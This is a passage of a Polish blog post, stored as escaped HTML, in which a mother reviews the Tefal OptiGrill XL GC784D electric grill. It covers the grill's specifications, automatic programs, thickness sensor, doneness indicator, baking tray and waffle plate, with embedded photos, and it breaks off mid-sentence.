\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cblockquote\u003E\u003Cdiv\u003E\u003Cb\u003ECzy wiesz, że...\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOptiGrill XL 4w1 od marki Tefal, to propozycja dla tych, którzy oczekują od kuchennego sprzętu czegoś więcej niż tylko podstawowych funkcji? To grill, który samodzielnie zadba o finalną wersję dania, a użytkownik może po prostu cieszyć się wspaniałym smakiem idealnie przygotowanych potraw.\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003ETEFAL OptiGrill XL GC784D- specyfikacja\u003C\/h2\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EProducent: Tefal\u003C\/li\u003E\u003Cli\u003ESeria: OptiGrill XL\u003C\/li\u003E\u003Cli\u003EModel: GC784D\u003C\/li\u003E\u003Cli\u003ECena urządzenia: 1199 zł\u003C\/li\u003E\u003Cli\u003ERodzaj produktu: grill elektryczny\u003C\/li\u003E\u003Cli\u003EMoc: 2200W\u003C\/li\u003E\u003Cli\u003EInteligentny grill: Tak\u003C\/li\u003E\u003Cli\u003ELiczba automatycznych programów gotowania - 12: mięso czerwone, burger, kiełbasa, wieprzowina, drób, ryby, owoce morza, kanapki, wege, warzywa, bakłażan, ziemniaki\u0026nbsp;+ tryb manualny + rozmrażanie\u003C\/li\u003E\u003Cli\u003EPowierzchnia grillowania: 800cm²\u003C\/li\u003E\u003Cli\u003EAutomatic Cooking System: Tak\u003C\/li\u003E\u003Cli\u003EWskaźnik poziomu wysmażenia: Wskaźnik kolorem\u003C\/li\u003E\u003Cli\u003EWyjmowane płyty: Tak\u003C\/li\u003E\u003Cli\u003ECzęści do mycia w zmywarce: Płyty i tacka ociekowa\u003C\/li\u003E\u003Cli\u003EDodatkowe akcesoria w zestawie:\u0026nbsp;\u003Cspan style=\"background-color: white; color: #323232; font-family: Ubuntu; font-size: 18px; letter-spacing: 1px;\"\u003E✓\u003C\/span\u003ETaca ociekowa,\u0026nbsp;\u003Cspan style=\"background-color: white; color: #323232; font-family: Ubuntu; font-size: 18px; letter-spacing: 1px;\"\u003E✓\u003C\/span\u003Eforma do zapiekania,\u0026nbsp;\u003Cspan style=\"background-color: white; color: #323232; font-family: Ubuntu; font-size: 18px; letter-spacing: 1px;\"\u003E✓\u003C\/span\u003Eksiążka z instrukcją i przepisami,\u0026nbsp;\u003Cspan style=\"background-color: white; color: #323232; font-family: Ubuntu; font-size: 18px; letter-spacing: 1px;\"\u003E✓\u003C\/span\u003Eaplikacja z przepisami na smartphone`a do pobrania (kompatybilna także z innymi urządzeniami)\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003EFunkcje, które pozwalają cieszyć się przygotowywaniem potraw\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv\u003EFunkcjonalność to największa siła tego urządzenia. \u003Cstrong data-end=\"162\" data-start=\"142\"\u003EOptiGrill XL 4w1\u003C\/strong\u003E to nie tylko zwykły grill elektryczny, ale wielozadaniowy sprzęt, który łączy w sobie kilka trybów pracy i inteligentne rozwiązania. Dzięki nim przygotowanie różnorodnych potraw staje się szybkie, wygodne i zawsze kończy się perfekcyjnym rezultatem – niezależnie od tego, czy gotujesz tylko dla siebie, czy dla całej rodziny.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPoznaj wszystkie funkcjonalności sprzętu.\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EAutomatyczne programy \u003C\/b\u003E– kuchenny asystent, którego brakowało\u003C\/li\u003E\u003C\/ul\u003EOptiGrill XL ma aż 12 programów automatycznych:\u003C\/div\u003E\u003Cdiv\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003Emięso czerwone (steki\/wołowina)\u003C\/li\u003E\u003Cli\u003Eburger\u003C\/li\u003E\u003Cli\u003Ekiełbasa\u003C\/li\u003E\u003Cli\u003Ewieprzowina\u003C\/li\u003E\u003Cli\u003Edrób\u003C\/li\u003E\u003Cli\u003Eryby\u003C\/li\u003E\u003Cli\u003Eowoce morza\u003C\/li\u003E\u003Cli\u003Ekanapki\u003C\/li\u003E\u003Cli\u003Estek wege\u003C\/li\u003E\u003Cli\u003Ewarzywa\u003C\/li\u003E\u003Cli\u003Ebakłażan\u003C\/li\u003E\u003Cli\u003Eziemniaki\u003C\/li\u003E\u003C\/ol\u003E\u003C\/div\u003E\u003Cdiv\u003EW praktyce oznacza to, że nie muszę zgadywać, ile minut piec mięso albo jaką temperaturę ustawić. Wystarczy, że wybiorę przycisk dedykowany np. rybie, kurczakowi czy burgerom i grill sam decyduje o reszcie. Dla mnie – mamy, która często gotuje kilka rzeczy naraz i nie zawsze ma czas, żeby wszystko pilnować – to zbawienie. Zamiast stać nad patelnią i zerkać co chwilę, po prostu kładę produkt, wybieram program i zajmuję się resztą obiadu albo po prostu spędzam czas z bliskimi.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8m9Wcs9JTr-NBGLnwcgWdwwSDh4KWy1GSnF_Z4ecBDtOTyIyc9NIe8skUzIWl60I8YtXm8soqJxsX_L9FrWvNPiHLU9kWONP9cPNt3TfA5cG5yRMekif_Gr2TzSTyfbcjL_g7wgQa82Iv_-KRdHj0uDBB0lcgwU8DOHjKXV-xeh4nNGMxgLCBFaYulqS3\/s1280\/IMG_20250929_073817.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Grill elektryczny Tefal OptiGrill XL GC784D\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8m9Wcs9JTr-NBGLnwcgWdwwSDh4KWy1GSnF_Z4ecBDtOTyIyc9NIe8skUzIWl60I8YtXm8soqJxsX_L9FrWvNPiHLU9kWONP9cPNt3TfA5cG5yRMekif_Gr2TzSTyfbcjL_g7wgQa82Iv_-KRdHj0uDBB0lcgwU8DOHjKXV-xeh4nNGMxgLCBFaYulqS3\/s16000\/IMG_20250929_073817.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003ECzujnik grubości mięsa\u003C\/b\u003E– magia w praktyce\u003C\/li\u003E\u003C\/ul\u003ETo coś, co mnie naprawdę zaskoczyło. Grill automatycznie mierzy grubość kawałka mięsa i na tej podstawie dobiera parametry grillowania. Brzmi futurystycznie, ale działa perfekcyjnie. Kiedy grilluję stek dla męża, który uwielbia mięso w wersji medium, a obok kładę grubszy kawałek kurczaka dla dzieci, urządzenie samo rozpoznaje, że to dwa różne przypadki. Efekt? Wszystko wychodzi idealnie, a ja nie muszę głowić się nad różnicą w czasie.\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1280\/IMG_20250927_134153.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"Grill elektryczny Tefal OptiGrill XL GC784D\" border=\"0\" data-original-height=\"1280\" data-original-width=\"721\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinWiHuuuhRoyPuU_POYNIB1bvw5rvNMaNdMqp_hlqjz6TKn1ZhWkUeLuwda_uZcKJj2eoFkzURFfxjyVSuHyfQFpnXS1w495k5788yApmNAZz5g0Dx2bjuDZw59xB1ilKw3JW9UxBYuepd-ycNMax8bJLFj4fP8KAYTAwpg0HDIW2urHakqye6kj4DMxsZ\/s16000\/IMG_20250927_134214.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbkTBiXrcQZKwOnbEAZf9xwxV1n4Y16jTPqqJTqq8T3-_f6gTMFgllHdlTePJXInVKFbPQBuPbk2HBLqY2KnoXyZIe0Qx8F58XttS6UMVZwWC7Y1_DkxwZbqgx5WXNOahUv3eGOqRB6g4D64DfKxrEmYud-O7mAngX4xTijPvIQbf1leuCrCPBFYbuoCu2\/s1280\/IMG_20250927_142648.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Grill elektryczny Tefal OptiGrill XL GC784D\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbkTBiXrcQZKwOnbEAZf9xwxV1n4Y16jTPqqJTqq8T3-_f6gTMFgllHdlTePJXInVKFbPQBuPbk2HBLqY2KnoXyZIe0Qx8F58XttS6UMVZwWC7Y1_DkxwZbqgx5WXNOahUv3eGOqRB6g4D64DfKxrEmYud-O7mAngX4xTijPvIQbf1leuCrCPBFYbuoCu2\/s16000\/IMG_20250927_142648.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EWskaźnik stopnia wysmażenia\u003C\/b\u003E – kolory, które ułatwiają życie\u003C\/li\u003E\u003C\/ul\u003EUwielbiam ten system! Na panelu pojawia się kolorowy wskaźnik: od niebieskiego, który informuje o rozpoczęciu grillowania, przez żółty, pomarańczowy, aż do czerwonego, gdzie mięso jest w trybie well done.\u0026nbsp;Co więcej, wskaźnik pozwala mi jednocześnie przygotować mięso na różnych stopniach wysmażenia, a o ich poziomie informuje mnie sygnał dźwiękowy. Wystarczy, że zdejmuję kolejne kawałki w odpowiednim momencie, o którym poinformuje mnie urządzenie.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid8nwV_bt3G53-uVuIB-6rrEtBJ_xhWDZJCJmroHatwu_xU84ttTOXaKX9gFUUmyHocMOO94CZsAjr8HZLmuKQW5szzMyDI-ugsYTo58IRy53x-y96wUFH5VcowFv5prJRq4A-QTOcBatHu5LMYj76U_YVVDexs6mzpMsv64Y9bq0SxuRw5L7NP6L8Oivh\/s2240\/9.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Grill elektryczny Tefal OptiGrill XL GC784D\" border=\"0\" data-original-height=\"1260\" data-original-width=\"2240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid8nwV_bt3G53-uVuIB-6rrEtBJ_xhWDZJCJmroHatwu_xU84ttTOXaKX9gFUUmyHocMOO94CZsAjr8HZLmuKQW5szzMyDI-ugsYTo58IRy53x-y96wUFH5VcowFv5prJRq4A-QTOcBatHu5LMYj76U_YVVDexs6mzpMsv64Y9bq0SxuRw5L7NP6L8Oivh\/s16000\/9.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWPgddWHd1whfD_lefnAm4PHElooTwRQgyQEozcnEiO1ls_E3Xv5dfjoEteamYgPitM3ohHcGJEl96AmfqrVd5esFBhsESFR_Ns0YtUPVAsg7pd-BkMhhFAyBtxSAs6KExRsFw-9Y45_rFMMKIFb5BSWDYxqaVNe_NFGttWMHo76cLt5k7L3mJP602oYON\/s1280\/IMG_20250927_142955.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Grill elektryczny Tefal OptiGrill XL GC784D\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWPgddWHd1whfD_lefnAm4PHElooTwRQgyQEozcnEiO1ls_E3Xv5dfjoEteamYgPitM3ohHcGJEl96AmfqrVd5esFBhsESFR_Ns0YtUPVAsg7pd-BkMhhFAyBtxSAs6KExRsFw-9Y45_rFMMKIFb5BSWDYxqaVNe_NFGttWMHo76cLt5k7L3mJP602oYON\/s16000\/IMG_20250927_142955.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003ETryb manualny \u003C\/b\u003E– przestrzeń dla kreatywności\u003C\/li\u003E\u003C\/ul\u003EOptiGrill ma też tryb manualny z czterema poziomami temperatury. Korzystam z niego głównie wtedy, gdy mam ochotę na coś nietypowego: grillowane owoce, ser halloumi czy warzywa. Dzięki temu nie jestem ograniczona tylko do mięsa – mogę przygotować sałatkę z grillowanymi paprykami i brzoskwiniami albo lekką kolację z grillowanym bakłażanem. Dla mnie – osoby, która lubi eksperymenty – to ogromna zaleta.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMtlSO-6u5rEMF5H9ssFfKSrplVzPKDP2RCKfBMfAnmBCK-VQBlx95VA_Z0-el3iEtH1mdW5XzEdQEGVbCbisRcfLXQ0nDpuMvYnDshJZQrXYS6H_Qq_Ham1gLHRE7hqs69p4V9URTkvmChgkQ6Ai879ZpLuzqAaTNtDYRbICWobhgm32YLuxTbBGD73OY\/s1280\/IMG_20250927_152056.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Grill elektryczny Tefal OptiGrill XL GC784D tryb manualny\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMtlSO-6u5rEMF5H9ssFfKSrplVzPKDP2RCKfBMfAnmBCK-VQBlx95VA_Z0-el3iEtH1mdW5XzEdQEGVbCbisRcfLXQ0nDpuMvYnDshJZQrXYS6H_Qq_Ham1gLHRE7hqs69p4V9URTkvmChgkQ6Ai879ZpLuzqAaTNtDYRbICWobhgm32YLuxTbBGD73OY\/s16000\/IMG_20250927_152056.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EDuża powierzchnia grillowania\u003C\/b\u003E – idealna na rodzinne posiłki\u003C\/li\u003E\u003C\/ul\u003EWersja XL ma powierzchnię grillowania około 800 cm². Na początku nie zdawałam sobie sprawy, jak duża to różnica w porównaniu do standardowych modeli. Teraz mogę przygotować cztery duże steki jednocześnie, kilka filetów z kurczaka albo całą porcję warzyw na raz. Koniec z pieczeniem „na raty”. Po prostu rozkładam grilla na płasko i tworzę artystyczną wizję naszego posiłku. Wykorzystuję do tego celu zarówno ruszt grilla, jak i formę do zapiekania w zależności od chęci i potrzeby.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgnaeRfgUZbzRAsvb7cRVgI5i1-sbVcw08LgvszsBhjEHpoUn__AaG50zhGAaPPERw48B8IGAdZKwGXH16CyrFkPfSxX8fku6DqJvJ2UtZoaL2OpkJuXUX5Cem3RpXAjgJc84gXc9W2z4HlntFfHm1LajeCNfT7cupZyGqJQIG4nksnpfaQ4YrTnClBvAx\/s1280\/IMG_20250927_153755.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Grill elektryczny Tefal OptiGrill XL GC784D duża powierzchnia\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgnaeRfgUZbzRAsvb7cRVgI5i1-sbVcw08LgvszsBhjEHpoUn__AaG50zhGAaPPERw48B8IGAdZKwGXH16CyrFkPfSxX8fku6DqJvJ2UtZoaL2OpkJuXUX5Cem3RpXAjgJc84gXc9W2z4HlntFfHm1LajeCNfT7cupZyGqJQIG4nksnpfaQ4YrTnClBvAx\/s16000\/IMG_20250927_153755.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EUrządzenie do zapiekania\u003C\/b\u003E - funkcja piekarnika na wyciągnięcie ręki\u003C\/li\u003E\u003C\/ul\u003EMuszę przyznać, że kiedy zaczynałam testowanie OptiGrilla, myślałam głównie o stekach, grillowanym kurczaku czy warzywach. Ale dopiero forma do pieczenia otworzyła przede mną zupełnie nowe możliwości. To jak mieć dodatkowe urządzenie w kuchni – a tak naprawdę wykorzystuję to samo, co już stoi na blacie, no i w tym samym czasie, na jednym zużyciu energii elektrycznej. Dzięki tej płycie mogę przygotować naprawdę szeroką gamę dań, które wcześniej kojarzyły mi się bardziej z piekarnikiem niż z grillem. Pieczone warzywa? Proszę bardzo – papryka czy cukinia wychodzą soczyste w środku i delikatnie przypieczone na zewnątrz. Ale to nie wszystko – forma świetnie radzi sobie z bardziej domowymi daniami, jak lasagne, zapiekanki makaronowe czy ziemniaczane, a nawet z ciastami. Tak, w OptiGrillu można upiec ciasto, np wspaniałą szarlotkę!\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6PyCZgyEW58Q8evTW6MNY5KWowRYEFhKkjp8JCe9oXI5_Efi2ah3lferU3q5NmMifcI3kcUoG3l6RI3leIA34Ygx8cTwrLdQS4jjTut0Z35ZnmrwGg6aV9BI6B_zDGiJ7HWnOWcZgFfr3Bth6_DVo0xgeOHy3D24k1QQXOBue_5ayKb1WmsT65Ld9XIG2\/s1280\/IMG_20250929_143658.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Grill elektryczny Tefal OptiGrill XL GC784D urządzenie do zapiekania\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6PyCZgyEW58Q8evTW6MNY5KWowRYEFhKkjp8JCe9oXI5_Efi2ah3lferU3q5NmMifcI3kcUoG3l6RI3leIA34Ygx8cTwrLdQS4jjTut0Z35ZnmrwGg6aV9BI6B_zDGiJ7HWnOWcZgFfr3Bth6_DVo0xgeOHy3D24k1QQXOBue_5ayKb1WmsT65Ld9XIG2\/s16000\/IMG_20250929_143658.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbe9y03fHK6nfZrGa8BTQrq1opjzt3l3ZPOLfjLi0HhRWFXfRBiRzoNFWPbsJE_ofboWxgcdtX-Tj_X7OfE2-P06LJ87RPkVjybY3sCUIgZcXXH9elPWIeQ1Fk_NzSDz1IIRv-c492IR795oBG3vvHuPG8d71wtmABSi_u2-rzJ3slMZ0zmk2jF3XYn4Q5\/s1280\/IMG_20250929_143850.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Grill elektryczny Tefal OptiGrill XL GC784D urządzenie do zapiekania\" border=\"0\" data-original-height=\"1280\" data-original-width=\"721\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbe9y03fHK6nfZrGa8BTQrq1opjzt3l3ZPOLfjLi0HhRWFXfRBiRzoNFWPbsJE_ofboWxgcdtX-Tj_X7OfE2-P06LJ87RPkVjybY3sCUIgZcXXH9elPWIeQ1Fk_NzSDz1IIRv-c492IR795oBG3vvHuPG8d71wtmABSi_u2-rzJ3slMZ0zmk2jF3XYn4Q5\/s16000\/IMG_20250929_143850.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjKU9l3tiiKDQdr_PssvZ3850rwhEWlnzflCvX4ZrPw8ziO0C87QAJI1y34goTW1_yw4vOoAREG-ThaQUbPm2Y4aNEAu70yf9h1K4OEJQOsi-Ld4ef8J_Ib49QPeNz2bZCTcZhtmM47SxbZwhKvfib1Aovo3QJ9TFsQf7q0TtRr5MpO4LYLEcwk-eIq4Ly\/s1280\/IMG_20250929_153206.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Grill elektryczny Tefal OptiGrill XL GC784D urządzenie do zapiekania\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjKU9l3tiiKDQdr_PssvZ3850rwhEWlnzflCvX4ZrPw8ziO0C87QAJI1y34goTW1_yw4vOoAREG-ThaQUbPm2Y4aNEAu70yf9h1K4OEJQOsi-Ld4ef8J_Ib49QPeNz2bZCTcZhtmM47SxbZwhKvfib1Aovo3QJ9TFsQf7q0TtRr5MpO4LYLEcwk-eIq4Ly\/s16000\/IMG_20250929_153206.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_jRCvqrD3WbE_Hy2AuxG2SoTejlluUXYlHaPcskYWwQJr62qSZa_RMF-0z_Vm9hdt3d85Liv4wfh8NncUgGP2-LMAUO6h-LMlvvwc_D88HUgeU22_WfB3iyzntS8d42OE6bWtH37P_yGX9pRzbE0BOkIHQk2SgG_4EXJm8PFGOSPCC9L2h0dyB7ejQNSS\/s1280\/IMG_20250928_134618.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Grill elektryczny Tefal OptiGrill XL GC784D urządzenie do zapiekania\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_jRCvqrD3WbE_Hy2AuxG2SoTejlluUXYlHaPcskYWwQJr62qSZa_RMF-0z_Vm9hdt3d85Liv4wfh8NncUgGP2-LMAUO6h-LMlvvwc_D88HUgeU22_WfB3iyzntS8d42OE6bWtH37P_yGX9pRzbE0BOkIHQk2SgG_4EXJm8PFGOSPCC9L2h0dyB7ejQNSS\/s16000\/IMG_20250928_134618.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EPłyta do gofrów \u003C\/b\u003E– radość dzieci i dorosłych na wiele sposobów\u003C\/li\u003E\u003C\/ul\u003EDla mnie to funkcja, która kompletnie zmienia OptiGrilla. Dzięki wymiennej płycie mogę przygotować gofry – zarówno klasyczne na słodko, jak i bardziej oryginalne, wytrawne, np z łososiem.\u003Cbr \/\u003EW naszym domu to prawdziwy hit: dzieciaki kochają weekendowe gofry z owocami, a ja i mąż uwielbiamy wersję z łososiem i serkiem. Dzięki temu nie muszę mieć dodatkowej gofrownicy, co oszczędza miejsce w kuchni, no i mogę na raz przygotować 3 sztuki gofrów.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpQVptS6gJP73bZzkFXmSc4AqIvq9nFfciTZv7QeUsSehkXwRfzn2Jv7ie8UDhUFXonMr5YU-3UPdEyimn8Lj7L2y9Bp9HXcFIpjxKESIeyVbVQMLpO6UVQdzqRvxCV4ATtJLUbB8pqYyVEq8eQruOWdQbf7PhJTX_GKm3AN7v5puuA6HhhBPfCJ00iI1z\/s1280\/IMG_20250929_153744.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Grill elektryczny Tefal OptiGrill XL GC784D urządzenie do zapiekania\" border=\"0\" data-original-height=\"827\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpQVptS6gJP73bZzkFXmSc4AqIvq9nFfciTZv7QeUsSehkXwRfzn2Jv7ie8UDhUFXonMr5YU-3UPdEyimn8Lj7L2y9Bp9HXcFIpjxKESIeyVbVQMLpO6UVQdzqRvxCV4ATtJLUbB8pqYyVEq8eQruOWdQbf7PhJTX_GKm3AN7v5puuA6HhhBPfCJ00iI1z\/s16000\/IMG_20250929_153744.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAxVqv-0YVVv56mS9kFVkRQuquGrmMz0T-vZIRUKLcbMJiP3d3fbbvi_loAxY3AKbu_89R9Mpg_gDMYXAbX1VHzcSjzfVHmarcN3UoTKGianQVogh8OCmTUvWJ1tofA3a09g0LQykfEaRHk3_pwjvO5HpM8pOwN6P3iJHmjd0IrjhLoHu1KiyoHK610chD\/s1280\/IMG_20250930_141324.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Grill elektryczny Tefal OptiGrill XL GC784D\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAxVqv-0YVVv56mS9kFVkRQuquGrmMz0T-vZIRUKLcbMJiP3d3fbbvi_loAxY3AKbu_89R9Mpg_gDMYXAbX1VHzcSjzfVHmarcN3UoTKGianQVogh8OCmTUvWJ1tofA3a09g0LQykfEaRHk3_pwjvO5HpM8pOwN6P3iJHmjd0IrjhLoHu1KiyoHK610chD\/s16000\/IMG_20250930_141324.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvAYQGzmLFWT8dIzcvAeLQXbOAK4lWBG0JGzjUk7Nxr2K-YYK2uAoJ0bSS7vgjD-AZSGUREkIwk5HjwRd5tgiYcbo5h64TjFY7CQE3cxyAjAiXNuPPhdrFAdn4g6_WkyBEh9CsqBOJq97YItX_GDFkqdsbVRaCn33k2aXucBUgoTiNcK2TtCHMvptEpwqE\/s1280\/IMG_20250930_142016.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Grill elektryczny Tefal OptiGrill XL GC784D\" border=\"0\" data-original-height=\"774\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvAYQGzmLFWT8dIzcvAeLQXbOAK4lWBG0JGzjUk7Nxr2K-YYK2uAoJ0bSS7vgjD-AZSGUREkIwk5HjwRd5tgiYcbo5h64TjFY7CQE3cxyAjAiXNuPPhdrFAdn4g6_WkyBEh9CsqBOJq97YItX_GDFkqdsbVRaCn33k2aXucBUgoTiNcK2TtCHMvptEpwqE\/s16000\/IMG_20250930_142016.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoHgD-UbwTlYWqNryOxQsgFvQcrONa5OiXXnpMAHuFZe1cU_evu2QV1fpqseY4t60QqpH8FNCVcYt_eVFroRICzF1NaJcEFnPGnAxId8kY1wZm7jno2YFOmF8ZM14cAhYa9ZR6kWGo_GSS0_qMOIvm5xJAFAKfpHEKh4bh8N1iXgrt1H3PK1o3vQCDm5D7\/s1280\/IMG_20250930_142231.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Grill elektryczny Tefal OptiGrill XL GC784D\" border=\"0\" data-original-height=\"1280\" data-original-width=\"721\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoHgD-UbwTlYWqNryOxQsgFvQcrONa5OiXXnpMAHuFZe1cU_evu2QV1fpqseY4t60QqpH8FNCVcYt_eVFroRICzF1NaJcEFnPGnAxId8kY1wZm7jno2YFOmF8ZM14cAhYa9ZR6kWGo_GSS0_qMOIvm5xJAFAKfpHEKh4bh8N1iXgrt1H3PK1o3vQCDm5D7\/s16000\/IMG_20250930_142231.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EProgram do mrożonek \u003C\/b\u003E– ratunek w zabiegane dni\u003C\/li\u003E\u003C\/ul\u003EIle razy zdarzyło mi się zapomnieć wyjąć mięso z zamrażarki wieczorem, to tylko 